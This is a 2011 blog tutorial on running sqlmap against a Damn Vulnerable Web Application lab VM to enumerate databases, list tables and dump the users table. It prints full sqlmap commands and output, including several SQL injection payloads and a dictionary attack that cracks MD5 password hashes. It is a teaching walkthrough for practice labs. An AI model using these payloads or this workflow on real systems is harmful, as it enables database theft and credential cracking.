Sql Injection Testing With SqlMap
August 13th, 2011 | Published in Uncategorized
Often one thinks that Sql Injection is just used to inject code in to a database however, sql injection can also be used to enumerate through a whole host of commands that can sometimes lead to complete control of the entire server. Here we are going to simply show you how to list all the databases in the server, get the tables and data.
This is a brief overview of how to test for sql injections using sqlmap. For this we are going to attack a Damn Vulnerable Web Application Virtual Machine and Back Track. Once the virtual machine is up and running login in the site (in this example the ip is 192.168.0.***), and set the security to low.
Navigate to http://192.168.0.***/vulnerabilities/sqli/ and enter a value in to the text box. Open a shell and and navigate to /pentest/database/sqlmap. You will also need a program to get cookie and session info like the Tamper Data plugin for firefox.
Get A List Of All The Databases In The Database.
To build the string to run the command you’ll need the following things.
- URL: http://192.168.0.***/vulnerabilities/sqli/?id=2&Submit=Submit#
- Cookie: PHPSESSID=mvijocbglq6pi463rlgk1e4v52; security=low
- Column Name: Surname
You’ll notice that once you’ve enter a value in to the text box of sqli page it returns some data where some of the text that is commonly returned would be Surname.
Run the following command: “./sqlmap.py -u ‘http://192.168.0.***/vulnerabilities/sqli/?id=2&Submit=Submit#’ –cookies=”PHPSESSID=mvijocbglq6pi463rlgk1e4v52; security=low” –string=”Surname” –dbs“.
root@bt:/pentest/database/sqlmap# ./sqlmap.py -u 'http://192.168.0.***/vulnerabilities/sqli/?id=2&Submit=Submit#' --cookie="PHPSESSID=mvijocbglq6pi463rlgk1e4v52; security=low" --string="Surname" --dbs sqlmap/1.0-dev (r4009) - automatic SQL injection and database takeover tool http://sqlmap.sourceforge.net [!] Legal Disclaimer: usage of sqlmap for attacking web servers without prior mutual consent can be considered as an illegal activity. it is the final user's responsibility to obey all applicable local, state and federal laws. authors assume no liability and are not responsible for any misuse or damage caused by this program. [*] starting at: 21:53:39 [21:53:39] [INFO] using '/pentest/database/sqlmap/output/192.168.0.***/session' as session file [21:53:39] [INFO] resuming injection data from session file [21:53:39] [INFO] resuming back-end DBMS 'mysql 5.0' from session file [21:53:39] [INFO] testing connection to the target url [21:53:39] [INFO] testing if the provided string is within the target URL page content sqlmap identified the following injection points with a total of 0 HTTP(s) requests: --- Place: GET Parameter: id Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: id=2' AND 7500=7500 AND 'ibOx'='ibOx&Submit=Submit Type: error-based Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause Payload: id=2' AND (SELECT 271 FROM(SELECT COUNT(*),CONCAT(CHAR(58,122,111,97,58),(SELECT (CASE WHEN (271=271) THEN 1 ELSE 0 END)),CHAR(58,103,98,116,58),FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'VtPs'='VtPs&Submit=Submit Type: UNION query Title: MySQL UNION query (NULL) - 1 to 10 columns Payload: id=2' UNION ALL SELECT CONCAT(CHAR(58,122,111,97,58),IFNULL(CAST(CHAR(102,99,66,86,83,69,118,82,78,117) AS CHAR),CHAR(32)),CHAR(58,103,98,116,58)), NULL# AND 'lDYv'='lDYv&Submit=Submit Type: AND/OR time-based blind Title: MySQL > 5.0.11 AND time-based blind Payload: id=2' AND SLEEP(5) AND 'mMol'='mMol&Submit=Submit --- [21:53:39] [INFO] manual usage of GET payloads requires url encoding [21:53:39] [INFO] the back-end DBMS is MySQL web application technology: PHP 5.3.1, Apache 2.2.14 back-end DBMS: MySQL 5.0 [21:53:39] [INFO] fetching database names [21:53:39] [INFO] read from file '/pentest/database/sqlmap/output/192.168.0.***/session': information_schema, cdcol, dvwa, mysql, phpmyadmin, test available databases [6]: [*] cdcol [*] dvwa [*] information_schema [*] mysql [*] phpmyadmin [*] test [21:53:39] [INFO] Fetched data logged to text files under '/pentest/database/sqlmap/output/192.168.0.***' [*] shutting down at: 21:53:39
Here are the results:
available databases [6]: [*] cdcol [*] dvwa [*] information_schema [*] mysql [*] phpmyadmin [*] test
The one we are interested in is dvwa.
To List The Tables Of A Single Database.
One we have our list of databases we keep the url and cookie session data but we add some of the following fields.
- Select Database: -D dvwa
- Get Tables: –tables
Run the following command: “./sqlmap.py -u ‘http://192.168.0.***/vulnerabilities/sqli/?id=2&Submit=Submit#’ –cookie=”PHPSESSID=mvijocbglq6pi463rlgk1e4v52; security=low” -D dvwa –tables”
root@bt:/pentest/database/sqlmap# ./sqlmap.py -u 'http://192.168.0.***/vulnerabilities/sqli/?id=2&Submit=Submit#' --cookie="PHPSESSID=mvijocbglq6pi463rlgk1e4v52; security=low" -D dvwa --tables sqlmap/1.0-dev (r4009) - automatic SQL injection and database takeover tool http://sqlmap.sourceforge.net [!] Legal Disclaimer: usage of sqlmap for attacking web servers without prior mutual consent can be considered as an illegal activity. it is the final user's responsibility to obey all applicable local, state and federal laws. authors assume no liability and are not responsible for any misuse or damage caused by this program. [*] starting at: 21:54:05 [21:54:05] [INFO] using '/pentest/database/sqlmap/output/192.168.0.***/session' as session file [21:54:05] [INFO] resuming injection data from session file [21:54:05] [INFO] resuming back-end DBMS 'mysql 5.0' from session file [21:54:05] [INFO] testing connection to the target url sqlmap identified the following injection points with a total of 0 HTTP(s) requests: --- Place: GET Parameter: id Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: id=2' AND 7500=7500 AND 'ibOx'='ibOx&Submit=Submit Type: error-based Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause Payload: id=2' AND (SELECT 271 FROM(SELECT COUNT(*),CONCAT(CHAR(58,122,111,97,58),(SELECT (CASE WHEN (271=271) THEN 1 ELSE 0 END)),CHAR(58,103,98,116,58),FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'VtPs'='VtPs&Submit=Submit Type: UNION query Title: MySQL UNION query (NULL) - 1 to 10 columns Payload: id=2' UNION ALL SELECT CONCAT(CHAR(58,122,111,97,58),IFNULL(CAST(CHAR(102,99,66,86,83,69,118,82,78,117) AS CHAR),CHAR(32)),CHAR(58,103,98,116,58)), NULL# AND 'lDYv'='lDYv&Submit=Submit Type: AND/OR time-based blind Title: MySQL > 5.0.11 AND time-based blind Payload: id=2' AND SLEEP(5) AND 'mMol'='mMol&Submit=Submit --- [21:54:05] [INFO] manual usage of GET payloads requires url encoding [21:54:05] [INFO] the back-end DBMS is MySQL web application technology: PHP 5.3.1, Apache 2.2.14 back-end DBMS: MySQL 5.0 [21:54:05] [INFO] fetching tables for database: dvwa [21:54:05] [INFO] read from file '/pentest/database/sqlmap/output/192.168.0.***/session': dvwa, guestbook, dvwa, users Database: dvwa [2 tables] +-----------+ | guestbook | | users | +-----------+ [21:54:05] [INFO] Fetched data logged to text files under '/pentest/database/sqlmap/output/192.168.0.***' [*] shutting down at: 21:54:05
Here are the tables from the dvwa database:
[2 tables] +-----------+ | guestbook | | users | +-----------+
Get Data From A Table
To get the data and columns of a table you need the following items – in this example we are going to get the table from the users table.
- Select Database: -D dvwa
- Get Tables: –tables
- Select Table: -T users –dump
Run the following command: “./sqlmap.py -u ‘http://192.168.0.***/vulnerabilities/sqli/?id=2&Submit=Submit#’ –cookie=”PHPSESSID=mvijocbglq6pi463rlgk1e4v52; security=low” -D dvwa -T users –dump“.

root@bt:/pentest/database/sqlmap# ./sqlmap.py -u 'http://192.168.0.***/vulnerabilities/sqli/?id=2&Submit=Submit#' --cookie="PHPSESSID=mvijocbglq6pi463rlgk1e4v52; security=low" -D dvwa -T users --dump sqlmap/1.0-dev (r4009) - automatic SQL injection and database takeover tool http://sqlmap.sourceforge.net [!] Legal Disclaimer: usage of sqlmap for attacking web servers without prior mutual consent can be considered as an illegal activity. it is the final user's responsibility to obey all applicable local, state and federal laws. authors assume no liability and are not responsible for any misuse or damage caused by this program. [*] starting at: 21:54:26 [21:54:26] [INFO] using '/pentest/database/sqlmap/output/192.168.0.***/session' as session file [21:54:26] [INFO] resuming injection data from session file [21:54:26] [INFO] resuming back-end DBMS 'mysql 5.0' from session file [21:54:26] [INFO] testing connection to the target url sqlmap identified the following injection points with a total of 0 HTTP(s) requests: --- Place: GET Parameter: id Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: id=2' AND 7500=7500 AND 'ibOx'='ibOx&Submit=Submit Type: error-based Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause Payload: id=2' AND (SELECT 271 FROM(SELECT COUNT(*),CONCAT(CHAR(58,122,111,97,58),(SELECT (CASE WHEN (271=271) THEN 1 ELSE 0 END)),CHAR(58,103,98,116,58),FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'VtPs'='VtPs&Submit=Submit Type: UNION query Title: MySQL UNION query (NULL) - 1 to 10 columns Payload: id=2' UNION ALL SELECT CONCAT(CHAR(58,122,111,97,58),IFNULL(CAST(CHAR(102,99,66,86,83,69,118,82,78,117) AS CHAR),CHAR(32)),CHAR(58,103,98,116,58)), NULL# AND 'lDYv'='lDYv&Submit=Submit Type: AND/OR time-based blind Title: MySQL > 5.0.11 AND time-based blind Payload: id=2' AND SLEEP(5) AND 'mMol'='mMol&Submit=Submit --- [21:54:26] [INFO] manual usage of GET payloads requires url encoding [21:54:26] [INFO] the back-end DBMS is MySQL web application technology: PHP 5.3.1, Apache 2.2.14 back-end DBMS: MySQL 5.0 [21:54:26] [INFO] fetching columns for table 'users' on database 'dvwa' [21:54:26] [INFO] read from file '/pentest/database/sqlmap/output/192.168.0.***/session': user_id, int(6), first_name, varchar(15), last_name, varchar(15), user, varchar(15), password, varchar(32), avatar, varchar(70) [21:54:26] [INFO] fetching entries for table 'users' on database 'dvwa' recognized possible password hash values. do you want to use dictionary attack on retrieved table items? [Y/n/q] Y [21:54:28] [INFO] using hash method: 'md5_generic_passwd' what's the dictionary's location? [/pentest/database/sqlmap/txt/wordlist.txt] [21:54:29] [INFO] loading dictionary from: '/pentest/database/sqlmap/txt/wordlist.txt' do you want to use common password suffixes? (slow!) [y/N] y [21:54:32] [INFO] starting dictionary attack (md5_generic_passwd) [21:54:32] [INFO] found: 'abc123' for user: 'gordonb' [21:54:32] [INFO] found: 'charley' for user: '1337' [21:54:33] [INFO] found: 'letmein' for user: 'pablo' [21:54:33] [INFO] found: 'password' for user: 'admin' Database: dvwa Table: users [5 entries] +---------------------------------+------------+-----------+---------------------------------------------+---------+---------+ | avatar | first_name | last_name | password | user | user_id | +---------------------------------+------------+-----------+---------------------------------------------+---------+---------+ | dvwa/hackable/users/smithy.jpg | Bob | Smith | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | smithy | 5 | | dvwa/hackable/users/admin.jpg | admin | admin | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | 1 | | dvwa/hackable/users/gordonb.jpg | Gordon | Brown | e99a18c428cb38d5f260853678922e03 (abc123) | gordonb | 2 | | dvwa/hackable/users/pablo.jpg | Pablo | Picasso | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | pablo | 4 | | dvwa/hackable/users/1337.jpg | Hack | Me | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | 1337 | 3 | +---------------------------------+------------+-----------+---------------------------------------------+---------+---------+ [21:55:10] [INFO] Table 'dvwa.users' dumped to CSV file '/pentest/database/sqlmap/output/192.168.0.***/dump/dvwa/users.csv' [21:55:10] [INFO] Fetched data logged to text files under '/pentest/database/sqlmap/output/192.168.0.***' [*] shutting down at: 21:55:10 root@bt:/pentest/database/sqlmap#
Results
And as you can see when you use the accompanying dictionary in Back Track you sometimes break the password hash as an added bonus.
+---------------------------------+------------+-----------+---------------------------------------------+---------+---------+ | avatar | first_name | last_name | password | user | user_id | +---------------------------------+------------+-----------+---------------------------------------------+---------+---------+ | dvwa/hackable/users/smithy.jpg | Bob | Smith | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | smithy | 5 | | dvwa/hackable/users/admin.jpg | admin | admin | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | 1 | | dvwa/hackable/users/gordonb.jpg | Gordon | Brown | e99a18c428cb38d5f260853678922e03 (abc123) | gordonb | 2 | | dvwa/hackable/users/pablo.jpg | Pablo | Picasso | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | pablo | 4 | | dvwa/hackable/users/1337.jpg | Hack | Me | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | 1337 | 3 | +---------------------------------+------------+-----------+---------------------------------------------+---------+---------+